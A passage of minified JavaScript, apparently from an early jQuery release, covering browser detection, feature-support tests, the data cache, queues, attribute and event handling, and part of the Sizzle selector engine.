e=e.toLowerCase(),{browser:(e=/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version)?[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||!/compatible/.test(e)&&/(mozilla)(?:.*? rv:([\w.]+))?/.exec(e)||[])[1]||"",version:e[2]||"0"}},browser:{}}),(x=p.uaMatch(x)).browser&&(p.browser[x.browser]=!0,p.browser.version=x.version),p.browser.webkit&&(p.browser.safari=!0),O&&(p.inArray=function(e,t){return O.call(t,e)}),d=p(v),v.addEventListener?h=function(){v.removeEventListener("DOMContentLoaded",h,!1),p.ready()}:v.attachEvent&&(h=function(){"complete"===v.readyState&&(v.detachEvent("onreadystatechange",h),p.ready())}),function(){p.support={};var t=v.documentElement,n=v.createElement("script"),i=v.createElement("div"),r="script"+a();i.style.display="none",i.innerHTML="   <link/><table></table><a href='/a' style='color:red;float:left;opacity:.55;'>a</a><input type='checkbox'/>";var o=i.getElementsByTagName("*"),E=i.getElementsByTagName("a")[0];if(o&&o.length&&E){p.support={leadingWhitespace:3===i.firstChild.nodeType,tbody:!i.getElementsByTagName("tbody").length,htmlSerialize:!!i.getElementsByTagName("link").length,style:/red/.test(E.getAttribute("style")),hrefNormalized:"/a"===E.getAttribute("href"),opacity:/^0.55$/.test(E.style.opacity),cssFloat:!!E.style.cssFloat,checkOn:"on"===i.getElementsByTagName("input")[0].value,optSelected:v.createElement("select").appendChild(v.createElement("option")).selected,parentNode:null===i.removeChild(i.appendChild(v.createElement("div"))).parentNode,deleteExpando:!0,checkClone:!1,scriptEval:!1,noCloneEvent:!0,boxModel:null},n.type="text/javascript";try{n.appendChild(v.createTextNode("window."+r+"=1;"))}catch(e){}t.insertBefore(n,t.firstChild),e[r]&&(p.support.scriptEval=!0,delete e[r]);try{delete n.test}catch(e){p.support.deleteExpando=!1}t.removeChild(n),i.attachEvent&&i.fireEvent&&(i.attachEvent("onclick",function a(){p.support.noCloneEvent=!1,i.detachEvent("onclick",a)}),i.cloneNode(!0).fireEvent("onclick")),(i=v.createElement("div")).innerHTML="<input type='radio' name='radiotest' checked='checked'/>",(t=v.createDocumentFragment()).appendChild(i.firstChild),p.support.checkClone=t.cloneNode(!0).cloneNode(!0).lastChild.checked,p(function(){var e=v.createElement("div");e.style.width=e.style.paddingLeft="1px",v.body.appendChild(e),p.boxModel=p.support.boxModel=2===e.offsetWidth,v.body.removeChild(e).style.display="none"}),t=function(e){var t=v.createElement("div"),n=(e="on"+e)in t;return n||(t.setAttribute(e,"return;"),n="function"==typeof t[e]),n},p.support.submitBubbles=t("submit"),p.support.changeBubbles=t("change"),t=n=i=o=E=null}}(),p.props={"for":"htmlFor","class":"className",readonly:"readOnly",maxlength:"maxLength",cellspacing:"cellSpacing",rowspan:"rowSpan",colspan:"colSpan",tabindex:"tabIndex",usemap:"useMap",frameborder:"frameBorder"};var P="jQuery"+a(),M=0,R={};p.extend({cache:{},expando:P,noData:{embed:!0,object:!0,applet:!0},data:function(i,r,o){if(!i.nodeName||!p.noData[i.nodeName.toLowerCase()]){var a=(i=i==e?R:i)[P],E=p.cache;return a||"string"!=typeof r||o!==t?(a||(a=++M),"object"===n(r)?(i[P]=a,E[a]=p.extend(!0,{},r)):E[a]||(i[P]=a,E[a]={}),i=E[a],o!==t&&(i[r]=o),"string"==typeof r?i[r]:i):null}},removeData:function(t,n){if(!t.nodeName||!p.noData[t.nodeName.toLowerCase()]){var i=(t=t==e?R:t)[P],r=p.cache,o=r[i];n?o&&(delete o[n],p.isEmptyObject(o)&&p.removeData(t)):(p.support.deleteExpando?delete t[p.expando]:t.removeAttribute&&t.removeAttribute(p.expando),delete r[i])}}}),p.fn.extend({data:function(e,i){if(void 0===e&&this.length)return p.data(this[0]);if("object"===n(e))return this.each(function(){p.data(this,e)});var r=e.split(".");if(r[1]=r[1]?"."+r[1]:"",i===t){var o=this.triggerHandler("getData"+r[1]+"!",[r[0]]);return o===t&&this.length&&(o=p.data(this[0],e)),o===t&&r[1]?this.data(r[0]):o}return this.trigger("setData"+r[1]+"!",[r[0],i]).each(function(){p.data(this,e,i)})},removeData:function(e){return this.each(function(){p.removeData(this,e)})}}),p.extend({queue:function(e,t,n){if(e){t=(t||"fx")+"queue";var i=p.data(e,t);return n?(!i||p.isArray(n)?i=p.data(e,t,p.makeArray(n)):i.push(n),i):i||[]}},dequeue:function(e,t){t=t||"fx";var n=p.queue(e,t),i=n.shift();"inprogress"===i&&(i=n.shift()),i&&("fx"===t&&n.unshift("inprogress"),i.call(e,function(){p.dequeue(e,t)}))}}),p.fn.extend({queue:function(e,n){return"string"!=typeof e&&(n=e,e="fx"),n===t?p.queue(this[0],e):this.each(function(){var t=p.queue(this,e,n);"fx"===e&&"inprogress"!==t[0]&&p.dequeue(this,e)})},dequeue:function(e){return this.each(function(){p.dequeue(this,e)})},delay:function(e,t){return e=p.fx&&p.fx.speeds[e]||e,t=t||"fx",this.queue(t,function(){var n=this;setTimeout(function(){p.dequeue(n,t)},e)})},clearQueue:function(e){return this.queue(e||"fx",[])}});var L=/[\n\t]/g,G=/\s+/,U=/\r/g,Y=/href|src|style/,Q=/(button|input)/i,W=/(button|input|object|select|textarea)/i,H=/^(a|area)$/i,Z=/radio|checkbox/;p.fn.extend({attr:function(e,t){return o(this,e,t,!0,p.attr)},removeAttr:function(e){return this.each(function(){p.attr(this,e,""),1===this.nodeType&&this.removeAttribute(e)})},addClass:function(e){if(p.isFunction(e))return this.each(function(t){var n=p(this);n.addClass(e.call(this,t,n.attr("class")))});if(e&&"string"==typeof e)for(var t=(e||"").split(G),n=0,i=this.length;n<i;n++){var r=this[n];if(1===r.nodeType)if(r.className){for(var o=" "+r.className+" ",a=r.className,E=0,s=t.length;E<s;E++)o.indexOf(" "+t[E]+" ")<0&&(a+=" "+t[E]);r.className=p.trim(a)}else r.className=e}return this},removeClass:function(e){if(p.isFunction(e))return this.each(function(t){var n=p(this);n.removeClass(e.call(this,t,n.attr("class")))});if(e&&"string"==typeof e||e===t)for(var n=(e||"").split(G),i=0,r=this.length;i<r;i++){var o=this[i];if(1===o.nodeType&&o.className)if(e){for(var a=(" "+o.className+" ").replace(L," "),E=0,s=n.length;E<s;E++)a=a.replace(" "+n[E]+" "," ");o.className=p.trim(a)}else o.className=""}return this},toggleClass:function(e,t){var i=n(e),r="boolean"==typeof t;return p.isFunction(e)?this.each(function(n){var i=p(this);i.toggleClass(e.call(this,n,i.attr("class"),t),t)}):this.each(function(){if("string"===i)for(var n,o=0,a=p(this),E=t,s=e.split(G);n=s[o++];)E=r?E:!a.hasClass(n),a[E?"addClass":"removeClass"](n);else"undefined"!==i&&"boolean"!==i||(this.className&&p.data(this,"__className__",this.className),this.className=this.className||!1===e?"":p.data(this,"__className__")||"")})},hasClass:function(e){e=" "+e+" ";for(var t=0,n=this.length;t<n;t++)if((" "+this[t].className+" ").replace(L," ").indexOf(e)>-1)return!0;return!1},val:function(e){if(e===t){var n=this[0];if(n){if(p.nodeName(n,"option"))return(n.attributes.value||{}).specified?n.value:n.text;if(p.nodeName(n,"select")){var i=n.selectedIndex,r=[],o=n.options;if(n="select-one"===n.type,i<0)return null;var a=n?i:0;for(i=n?i+1:o.length;a<i;a++){var E=o[a];if(E.selected){if(e=p(E).val(),n)return e;r.push(e)}}return r}return Z.test(n.type)&&!p.support.checkOn?null===n.getAttribute("value")?"on":n.value:(n.value||"").replace(U,"")}return t}var s=p.isFunction(e);return this.each(function(t){var n=p(this),i=e;if(1===this.nodeType)if(s&&(i=e.call(this,t,n.val())),"number"==typeof i&&(i+=""),p.isArray(i)&&Z.test(this.type))this.checked=p.inArray(n.val(),i)>=0;else if(p.nodeName(this,"select")){var r=p.makeArray(i);p("option",this).each(function(){this.selected=p.inArray(p(this).val(),r)>=0}),r.length||(this.selectedIndex=-1)}else this.value=i})}}),p.extend({attrFn:{val:!0,css:!0,html:!0,text:!0,data:!0,width:!0,height:!0,offset:!0},attr:function(e,n,i,r){if(!e||3===e.nodeType||8===e.nodeType)return t;if(r&&n in p.attrFn)return p(e)[n](i);r=1!==e.nodeType||!p.isXMLDoc(e);var o=i!==t;if(n=r&&p.props[n]||n,1===e.nodeType){var a=Y.test(n);return n in e&&r&&!a?(o&&("type"===n&&Q.test(e.nodeName)&&e.parentNode&&p.error("type property can't be changed"),e[n]=i),p.nodeName(e,"form")&&e.getAttributeNode(n)?e.getAttributeNode(n).nodeValue:"tabIndex"===n?(n=e.getAttributeNode("tabIndex"))&&n.specified?n.value:W.test(e.nodeName)||H.test(e.nodeName)&&e.href?0:t:e[n]):!p.support.style&&r&&"style"===n?(o&&(e.style.cssText=""+i),e.style.cssText):(o&&e.setAttribute(n,""+i),null===(e=!p.support.hrefNormalized&&r&&a?e.getAttribute(n,2):e.getAttribute(n))?t:e)}return p.style(e,n,i)}});var q=/\.(.*)$/,z=function(e){return e.replace(/[^\w\s\.\|`]/g,function(e){return"\\"+e})};p.event={add:function(n,i,r,o){var a,E;if(3!==n.nodeType&&8!==n.nodeType&&(n.setInterval&&n!==e&&!n.frameElement&&(n=e),r.handler&&(r=(a=r).handler),r.guid||(r.guid=p.guid++),E=p.data(n))){var s=E.events=E.events||{},C=E.handle;C||(E.handle=C=function(){return void 0===p||p.event.triggered?t:p.event.handle.apply(C.elem,arguments)}),C.elem=n,i=i.split(" ");for(var B,D,u=0;B=i[u++];){E=a?p.extend({},a):{handler:r,data:o},B.indexOf(".")>-1?(D=B.split("."),B=D.shift(),E.namespace=D.slice(0).sort().join(".")):(D=[],E.namespace=""),E.type=B,E.guid=r.guid;var l=s[B],A=p.event.special[B]||{};l||(l=s[B]=[],A.setup&&!1!==A.setup.call(n,o,D,C)||(n.addEventListener?n.addEventListener(B,C,!1):n.attachEvent&&n.attachEvent("on"+B,C))),A.add&&(A.add.call(n,E),E.handler.guid||(E.handler.guid=r.guid)),l.push(E),p.event.global[B]=!0}n=null}},global:{},remove:function(e,t,n,i){if(3!==e.nodeType&&8!==e.nodeType){var r,o,a,E,s,C,B,D=0,u=p.data(e),l=u&&u.events;if(u&&l)if(t&&t.type&&(n=t.handler,t=t.type),!t||"string"==typeof t&&"."===t.charAt(0))for(r in t=t||"",l)p.event.remove(e,r+t);else{for(t=t.split(" ");r=t[D++];)if(s=r,a=[],(o=r.indexOf(".")<0)||(a=r.split("."),r=a.shift(),E=new RegExp("(^|\\.)"+p.map(a.slice(0).sort(),z).join("\\.(?:.*\\.)?")+"(\\.|$)")),C=l[r])if(n){for(s=p.event.special[r]||{},A=i||0;A<C.length&&(B=C[A],n.guid!==B.guid||((o||E.test(B.namespace))&&(null==i&&C.splice(A--,1),s.remove&&s.remove.call(e,B)),null==i));A++);(0===C.length||null!=i&&1===C.length)&&(s.teardown&&!1!==s.teardown.call(e,a)||J(e,r,u.handle),delete l[r])}else for(var A=0;A<C.length;A++)B=C[A],(o||E.test(B.namespace))&&(p.event.remove(e,s,B.handler,A),C.splice(A--,1));p.isEmptyObject(l)&&((t=u.handle)&&(t.elem=null),delete u.events,delete u.handle,p.isEmptyObject(u)&&p.removeData(e))}}},trigger:function(e,i,r,o){var a=e.type||e;if(!o){if(e="object"===n(e)?e[P]?e:p.extend(p.Event(a),e):p.Event(a),a.indexOf("!")>=0&&(e.type=a=a.slice(0,-1),e.exclusive=!0),r||(e.stopPropagation(),p.event.global[a]&&p.each(p.cache,function(){this.events&&this.events[a]&&p.event.trigger(e,i,this.handle.elem)})),!r||3===r.nodeType||8===r.nodeType)return t;e.result=t,e.target=r,(i=p.makeArray(i)).unshift(e)}e.currentTarget=r,(o=p.data(r,"handle"))&&o.apply(r,i),o=r.parentNode||r.ownerDocument;try{r&&r.nodeName&&p.noData[r.nodeName.toLowerCase()]||r["on"+a]&&!1===r["on"+a].apply(r,i)&&(e.result=!1)}catch(e){}if(!e.isPropagationStopped()&&o)p.event.trigger(e,i,o,!0);else if(!e.isDefaultPrevented()){o=e.target;var E,s=p.nodeName(o,"a")&&"click"===a,C=p.event.special[a]||{};if(!(C._default&&!1!==C._default.call(r,e)||s||o&&o.nodeName&&p.noData[o.nodeName.toLowerCase()])){try{o[a]&&((E=o["on"+a])&&(o["on"+a]=null),p.event.triggered=!0,o[a]())}catch(e){}E&&(o["on"+a]=E),p.event.triggered=!1}}},handle:function(n){var i,r,o,a;if((n=arguments[0]=p.event.fix(n||e.event)).currentTarget=this,(i=n.type.indexOf(".")<0&&!n.exclusive)||(r=n.type.split("."),n.type=r.shift(),o=new RegExp("(^|\\.)"+r.slice(0).sort().join("\\.(?:.*\\.)?")+"(\\.|$)")),r=(a=p.data(this,"events"))[n.type],a&&r){a=0;for(var E=(r=r.slice(0)).length;a<E;a++){var s=r[a];if((i||o.test(s.namespace))&&(n.handler=s.handler,n.data=s.data,n.handleObj=s,(s=s.handler.apply(this,arguments))!==t&&(n.result=s,!1===s&&(n.preventDefault(),n.stopPropagation())),n.isImmediatePropagationStopped()))break}}return n.result},props:"altKey attrChange attrName bubbles button cancelable charCode clientX clientY ctrlKey currentTarget data detail eventPhase fromElement handler keyCode layerX layerY metaKey newValue offsetX offsetY originalTarget pageX pageY prevValue relatedNode relatedTarget screenX screenY shiftKey srcElement target toElement view wheelDelta which".split(" "),fix:function(e){if(e[P])return e;var n=e;e=p.Event(n);for(var i,r=this.props.length;r;)e[i=this.props[--r]]=n[i];return e.target||(e.target=e.srcElement||v),3===e.target.nodeType&&(e.target=e.target.parentNode),!e.relatedTarget&&e.fromElement&&(e.relatedTarget=e.fromElement===e.target?e.toElement:e.fromElement),null==e.pageX&&null!=e.clientX&&(n=v.documentElement,r=v.body,e.pageX=e.clientX+(n&&n.scrollLeft||r&&r.scrollLeft||0)-(n&&n.clientLeft||r&&r.clientLeft||0),e.pageY=e.clientY+(n&&n.scrollTop||r&&r.scrollTop||0)-(n&&n.clientTop||r&&r.clientTop||0)),!e.which&&(e.charCode||0===e.charCode?e.charCode:e.keyCode)&&(e.which=e.charCode||e.keyCode),!e.metaKey&&e.ctrlKey&&(e.metaKey=e.ctrlKey),e.which||e.button===t||(e.which=1&e.button?1:2&e.button?3:4&e.button?2:0),e},guid:1e8,proxy:p.proxy,special:{ready:{setup:p.bindReady,teardown:p.noop},live:{add:function(e){p.event.add(this,e.origType,p.extend({},e,{handler:B}))},remove:function(e){var t=!0,n=e.origType.replace(q,"");p.each(p.data(this,"events").live||[],function(){if(n===this.origType.replace(q,""))return t=!1}),t&&p.event.remove(this,e.origType,B)}},beforeunload:{setup:function(e,t,n){return this.setInterval&&(this.onbeforeunload=n),!1},teardown:function(e,t){this.onbeforeunload===t&&(this.onbeforeunload=null)}}}};var J=v.removeEventListener?function(e,t,n){e.removeEventListener(t,n,!1)}:function(e,t,n){e.detachEvent("on"+t,n)};p.Event=function(e){if(!this.preventDefault)return new p.Event(e);e&&e.type?(this.originalEvent=e,this.type=e.type):this.type=e,this.timeStamp=a(),this[P]=!0},p.Event.prototype={preventDefault:function(){this.isDefaultPrevented=s;var e=this.originalEvent;e&&(e.preventDefault&&e.preventDefault(),e.returnValue=!1)},stopPropagation:function(){this.isPropagationStopped=s;var e=this.originalEvent;e&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=s,this.stopPropagation()},isDefaultPrevented:E,isPropagationStopped:E,isImmediatePropagationStopped:E};var V=function(e){var t=e.relatedTarget;try{for(;t&&t!==this;)t=t.parentNode;t!==this&&(e.type=e.data,p.event.handle.apply(this,arguments))}catch(e){}},X=function(e){e.type=e.data,p.event.handle.apply(this,arguments)};if(p.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,t){p.event.special[e]={setup:function(n){p.event.add(this,t,n&&n.selector?X:V,e)},teardown:function(e){p.event.remove(this,t,e&&e.selector?X:V)}}}),p.support.submitBubbles||(p.event.special.submit={setup:function(){if("form"===this.nodeName.toLowerCase())return!1;p.event.add(this,"click.specialSubmit",function(e){var t=e.target,n=t.type;if(("submit"===n||"image"===n)&&p(t).closest("form").length)return C("submit",this,arguments)}),p.event.add(this,"keypress.specialSubmit",function(e){var t=e.target,n=t.type;if(("text"===n||"password"===n)&&p(t).closest("form").length&&13===e.keyCode)return C("submit",this,arguments)})},teardown:function(){p.event.remove(this,".specialSubmit")}}),!p.support.changeBubbles){var K,$=/textarea|input|select/i,ee=function(e){var t=e.type,n=e.value;return"radio"===t||"checkbox"===t?n=e.checked:"select-multiple"===t?n=e.selectedIndex>-1?p.map(e.options,function(e){return e.selected}).join("-"):"":"select"===e.nodeName.toLowerCase()&&(n=e.selectedIndex),n},te=function(e,n){var i,r,o=e.target;if($.test(o.nodeName)&&!o.readOnly&&(i=p.data(o,"_change_data"),r=ee(o),"focusout"===e.type&&"radio"===o.type||p.data(o,"_change_data",r),i!==t&&r!==i&&(null!=i||r)))return e.type="change",p.event.trigger(e,n,o)};p.event.special.change={filters:{focusout:te,click:function(e){var t=e.target,n=t.type;if("radio"===n||"checkbox"===n||"select"===t.nodeName.toLowerCase())return te.call(this,e)},keydown:function(e){var t=e.target,n=t.type;if(13===e.keyCode&&"textarea"!==t.nodeName.toLowerCase()||32===e.keyCode&&("checkbox"===n||"radio"===n)||"select-multiple"===n)return te.call(this,e)},beforeactivate:function(e){e=e.target,p.data(e,"_change_data",ee(e))}},setup:function(){if("file"===this.type)return!1;for(var e in K)p.event.add(this,e+".specialChange",K[e]);return $.test(this.nodeName)},teardown:function(){return p.event.remove(this,".specialChange"),$.test(this.nodeName)}},K=p.event.special.change.filters}v.addEventListener&&p.each({focus:"focusin",blur:"focusout"},function(e,t){function n(e){return(e=p.event.fix(e)).type=t,p.event.handle.call(this,e)}p.event.special[t]={setup:function(){this.addEventListener(e,n,!0)},teardown:function(){this.removeEventListener(e,n,!0)}}}),p.each(["bind","one"],function(e,i){p.fn[i]=function(e,r,o){if("object"===n(e)){for(var a in e)this[i](a,r,e[a],o);return this}p.isFunction(r)&&(o=r,r=t);var E="one"===i?p.proxy(o,function(e){return p(this).unbind(e,E),o.apply(this,arguments)}):o;if("unload"===e&&"one"!==i)this.one(e,r,o);else{a=0;for(var s=this.length;a<s;a++)p.event.add(this[a],e,E,r)}return this}}),p.fn.extend({unbind:function(e,t){if("object"!==n(e)||e.preventDefault){r=0;for(var i=this.length;r<i;r++)p.event.remove(this[r],e,t)}else for(var r in e)this.unbind(r,e[r]);return this},delegate:function(e,t,n,i){return this.live(t,n,i,e)},undelegate:function(e,t,n){return 0===arguments.length?this.unbind("live"):this.die(t,null,n,e)},trigger:function(e,t){return this.each(function(){p.event.trigger(e,t,this)})},triggerHandler:function(e,t){if(this[0])return(e=p.Event(e)).preventDefault(),e.stopPropagation(),p.event.trigger(e,t,this[0]),e.result},toggle:function(e){for(var t=arguments,n=1;n<t.length;)p.proxy(e,t[n++]);return this.click(p.proxy(e,function(i){var r=(p.data(this,"lastToggle"+e.guid)||0)%n;return p.data(this,"lastToggle"+e.guid,r+1),i.preventDefault(),t[r].apply(this,arguments)||!1}))},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}});var ne={focus:"focusin",blur:"focusout",mouseenter:"mouseover",mouseleave:"mouseout"};p.each(["live","die"],function(e,n){p.fn[n]=function(e,i,r,o){var a,E,s,C=0,B=o||this.selector,u=o?this:p(this.context);for(p.isFunction(i)&&(r=i,i=t),e=(e||"").split(" ");null!=(a=e[C++]);)E="",(o=q.exec(a))&&(E=o[0],a=a.replace(q,"")),"hover"===a?e.push("mouseenter"+E,"mouseleave"+E):(s=a,"focus"===a||"blur"===a?(e.push(ne[a]+E),a+=E):a=(ne[a]||a)+E,"live"===n?u.each(function(){p.event.add(this,D(a,B),{data:i,selector:B,handler:r,origType:a,origHandler:r,preType:s})}):u.unbind(D(a,B),r));return this}}),p.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error".split(" "),function(e,t){p.fn[t]=function(e){return e?this.bind(t,e):this.trigger(t)},p.attrFn&&(p.attrFn[t]=!0)}),e.attachEvent&&!e.addEventListener&&e.attachEvent("onunload",function(){for(var e in p.cache)if(p.cache[e].handle)try{p.event.remove(p.cache[e].handle.elem)}catch(e){}}),function(){function e(t){for(var n,i="",r=0;t[r];r++)3===(n=t[r]).nodeType||4===n.nodeType?i+=n.nodeValue:8!==n.nodeType&&(i+=e(n.childNodes));return i}function n(e,t,n,i,r,o){r=0;for(var a=i.length;r<a;r++){var E=i[r];if(E){E=E[e];for(var s=!1;E;){if(E.sizcache===n){s=i[E.sizset];break}if(1!==E.nodeType||o||(E.sizcache=n,E.sizset=r),E.nodeName.toLowerCase()===t){s=E;break}E=E[e]}i[r]=s}}}function i(e,t,n,i,r,o){r=0;for(var a=i.length;r<a;r++){var E=i[r];if(E){E=E[e];for(var s=!1;E;){if(E.sizcache===n){s=i[E.sizset];break}if(1===E.nodeType)if(o||(E.sizcache=n,E.sizset=r),"string"!=typeof t){if(E===t){s=!0;break}}else if(C.filter(t,[E]).length>0){s=E;break}E=E[e]}i[r]=s}}}var r=/((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^[\]]*\]|['"][^'"]*['"]|[^[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?((?:.|\r|\n)*)/g,o=0,a=Object.prototype.toString,E=!1,s=!0;[0,0].sort(function(){return s=!1,0});var C=function(e,t,n,i){n=n||[];var o=t=t||v;if(1!==t.nodeType&&9!==t.nodeType)return[];if(!e||"string"!=typeof e)return n;for(var E,s,u,l,A=[],p=!0,f=d(t),m=e;null!==(r.exec(""),E=r.exec(m));)if(m=E[3],A.push(E[1]),E[2]){l=E[3];break}if(A.length>1&&D.exec(e))if(2===A.length&&B.relative[A[0]])s=h(A[0]+A[1],t);else for(s=B.relative[A[0]]?[t]:C(A.shift(),t);A.length;)e=A.shift(),B.relative[e]&&(e+=A.shift()),s=h(e,s);else if(!i&&A.length>1&&9===t.nodeType&&!f&&B.match.ID.test(A[0])&&!B.match.ID.test(A[A.length-1])&&(t=(E=C.find(A.shift(),t,f)).expr?C.filter(E.expr,E.set)[0]:E.set[0]),t)for(s=(E=i?{expr:A.pop(),set:c(i)}:C.find(A.pop(),1!==A.length||"~"!==A[0]&&"+"!==A[0]||!t.parentNode?t:t.parentNode,f)).expr?C.filter(E.expr,E.set):E.set,A.length>0?u=c(s):p=!1;A.length;){var g=A.pop();E=g,B.relative[g]?E=A.pop():g="",null==E&&(E=t),B.relative[g](u,E,f)}else u=[];if(u||(u=s),u||C.error(g||e),"[object Array]"===a.call(u))if(p)if(t&&1===t.nodeType)for(e=0;null!=u[e];e++)u[e]&&(!0===u[e]||1===u[e].nodeType&&F(t,u[e]))&&n.push(s[e]);else for(e=0;null!=u[e];e++)u[e]&&1===u[e].nodeType&&n.push(s[e]);else n.push.apply(n,u);else c(u,n);return l&&(C(l,o,n,i),C.uniqueSort(n)),n};C.uniqueSort=function(e){if(l&&(E=s,e.sort(l),E))for(var t=1;t<e.length;t++)e[t]===e[t-1]&&e.splice(t--,1);return e},C.matches=function(e,t){return C(e,null,null,t)},C.find=function(e,t,n){var i,r;if(!e)return[];for(var o=0,a=B.order.length;o<a;o++){var E=B.order[o];if(r=B.leftMatch[E].exec(e)){var s=r[1];if(r.splice(1,1),"\\"!==s.substr(s.length-1)&&(r[1]=(r[1]||"").replace(/\\/g,""),null!=(i=B.find[E](r,t,n)))){e=e.replace(B.match[E],"");break}}}return i||(i=t.getElementsByTagName("*")),{set:i,expr:e}},C.filter=function(e,n,i,r){for(var o,a,E=e,s=[],D=n,u=n&&n[0]&&d(n[0]);e&&n.length;){for(var l in B.filter)if(null!=(o=B.leftMatch[l].exec(e))&&o[2]){var A,c,F=B.filter[l];if(c=o[1],a=!1,o.splice(1,1),"\\"!==c.substr(c.length-1)){if(D===s&&(s=[]),B.preFilter[l])if(o=B.preFilter[l](o,D,i,s,r,u)){if(!0===o)continue}else a=A=!0;if(o)for(var h=0;null!=(c=D[h]);h++)if(c){var p=r^!!(A=F(c,o,h,D));i&&null!=A?p?a=!0:D[h]=!1:p&&(s.push(c),a=!0)}if(A!==t){if(i||(D=s),e=e.replace(B.match[l],""),!a)return[];break}}}if(e===E){if(null!=a)break;C.error(e)}E=e}return D},C.error=function(e){throw"Syntax error, unrecognized expression: "+e};var B=C.selectors={order:["ID","NAME","TAG"],match:{ID:/#((?:[\w\u00c0-\uFFFF-]|\\.)+)/,CLASS:/\.((?:[\w\u00c0-\uFFFF-]|\\.)+)/,NAME:/\[name=['"]*((?:[\w\u00c0-\uFFFF-]|\\.)+)['"]*\]/,ATTR:/\[\s*((?:[\w\u00c0-\uFFFF-]|\\.)+)\s*(?:(\S?=)\s*(['"]*)(.*?)\3|)\s*\]/,TAG:/^((?:[\w\u00c0-\uFFFF\*-]|\\.)+)/,CHILD:/:(only|nth|last|first)-child(?:\((even|odd|[\dn+-]*)\))?/,POS:/:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^-]|$)/,PSEUDO:/:((?:[\w\u00c0-\uFFFF-]|\\.)+)(?:\((['"]?)((?:\([^\)]+\)|[^\(\)]*)+)\2\))?/},leftMatch:{},attrMap:{"class":"className","for":"htmlFor"},attrHandle:{href:function(e){return e.getAttribute("href")}},relative:{"+":function(e,t){var n="string"==typeof t,i=n&&!/\W/.test(t);n=n&&!i,i&&(t=t.toLowerCase()),i=0;for(var r,o=e.length;i<o;i++)if(r=e[i]){for(;(r=r.previousSibling)&&1!==r.nodeType;);e[i]=n||r&&r.nodeName.toLowerCase()===t?r||!1:r===t}n&&C.filter(t,e,!0)},">":function(e,t){var n="string"==typeof t;if(n&&!/\W/.test(t)){t=t.toLowerCase();for(var i=0,r=e.length;i<r;i++){var o=e[i];o&&(n=o.parentNode,e[i]=n.nodeName.toLowerCase()===t&&n)}}else{for(i=0,r=e.length;i<r;i++)(o=e[i])&&(e[i]=n?o.parentNode:o.parentNode===t);n&&C.filter(t,e,!0)}},"":function(e,t,r){var a=o++,E=i;if("string"==typeof t&&!/\W/.test(t)){var s=t=t.toLowerCase();E=n}E("parentNode",t,a,e,s,r)},"~":function(e,t,r){var a=o++,E=i;if("string"==typeof t&&!/\W/.test(t)){var s=t=t.toLowerCase();E=n}E("previousSibling",t,a,e,s,r)}},find:{ID:function(e,t,n){if(void 0!==t.getElementById&&!n)return(e=t.getElementById(e[1]))?[e]:[]},NAME:function(e,t){if(void 0!==t.getElementsByName){for(var n=[],i=0,r=(t=t.getElementsByName(e[1])).length;i<r;i++)t[i].getAttribute("name")===e[1]&&n.push(t[i]);return 0===n.length?null:n}},TAG:function(e,t){return t.getElementsByTagName(e[1])}},preFilter:{CLASS:function(e,t,n,i,r,o){if(e=" "+e[1].replace(/\\/g,"")+" ",o)return e;o=0;for(var a;null!=(a=t[o]);o++)a&&(r^(a.className&&(" "+a.className+" ").replace(/[\t\n]/g," ").indexOf(e)>=0)?n||i.push(a):n&&(t[o]=!1));return!1},ID:function(e){return e[1].replace(/\\/g,"")},TAG:function(e){return e[1].toLowerCase()},CHILD:function(e){if("nth"===e[1]){var t=/(-?)(\d*)n((?:\+|-)?\d*)/.exec(("even"===e[2]?"2n":"odd"===e[2]&&"2n+1")||!/\D/.test(e[2])&&"0n+"+e[2]||e[2]);e[2]=t[1]+(t[2]||1)-0,e[3]=t[3]-0}return e[0]=o++,e},ATTR:function(e,t,n,i,r,o){return t=e[1].replace(/\\/g,""),!o&&B.attrMap[t]&&(e[1]=B.attrMap[t]),"~="===e[2]&&(e[4]=" "+e[4]+" "),e},PSEUDO:function(e,t,n,i,o){if("not"===e[1]){if(!((r.exec(e[3])||"").length>1||/^\w/.test(e[3])))return e=C.filter(e[3],t,n,!0^o),n||i.push.apply(i,e),!1;e[3]=C(e[3],null,null,t)}else if(B.match.POS.test(e[0])||B.match.CHILD.test(e[0]))return!0;return e},POS:function(e){return e.unshift(!0),e}},filters:{enabled:function(e){return!1===e.disabled&&"hidden"!==e.type},disabled:function(e){return!0===e.disabled},checked:function(e){return!0===e.checked},selected:function(e){return!0===e.selected},parent:function(e){return!!e.firstChild},empty:function(e){return!e.firstChild},has:function(e,t,n){return!!C(n[3],e).length},header:function(e){return/h\d/i.test(e.nodeName)},text:function(e){return"text"===e.type},radio:function(e){return"radio"===e.type},checkbox:function(e){return"checkbox"===e.type},file:function(e){return"file"===e.type},password:function(e){return"password"===e.type},submit:function(e){return"submit"===e.type},image:function(e){return"image"===e.type},reset:function(e){return"reset"===e.type},button:function(e){return"button"===e.type||"button"===e.nodeName.toLowerCase()},input:function(e){return/input|select|textarea|button/i.test(e.nodeName)}},setFilters:{first:function(e,t){return 0===t},last:function(e,t,n,i){return t===i.length-1},even:function(e,t){return t%2==0},odd:function(e,t){return t%2==1},lt:function(e,t,n){return t<n[3]-0},gt:function(e,t,n){return t>n[3]-0},nth:function(e,t,n){return n[3]-0===t},eq:function(e,t,n){return n[3]-0===t}},filter:{PSEUDO:function(t,n,i,r){var o=n[1],a=B.filters[o];if(a)return a(t,i,n,r);if("contains"===o)return(t.textContent||t.innerText||e([t])||"").indexOf(n[3])>=0;if("not"===o){for(i=0,r=(n=n[3]).length;i<r;i++)if(n[i]===t)return!1;return!0}C.error("Syntax error, unrecognized expression: "+o)},CHILD:function(e,t){var n=t[1],i=e;switch(n){case"only":case"first":for(;i=i.previousSibling;)if(1===i.nodeType)return!1;if("first"===n)return!0;i=e;case"last":for(;i=i.nextSibling;)if(1===i.nodeType)return!1;return!0;case"nth":n=t[2];var r=t[3];if(1===n&&0===r)return!0;t=t[0];var 